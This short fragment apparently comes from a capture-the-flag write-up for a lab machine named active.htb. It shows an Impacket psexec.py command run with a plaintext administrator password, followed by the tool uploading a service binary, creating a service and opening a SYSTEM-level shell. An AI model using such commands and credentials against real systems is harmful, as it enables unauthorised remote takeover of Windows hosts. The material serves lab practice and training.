 root@kali:/opt/impacket/examples# ./psexec.py active.htb/administrator:Ticketmaster1968@active.htb -dc-ip 10.10.10.100
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file GgDuoUOS.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service CYZA on active.htb.....
[*] Starting service CYZA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.10.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{B3FEC2C7-47CA-4014-A441-A3A5CDDC983C}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>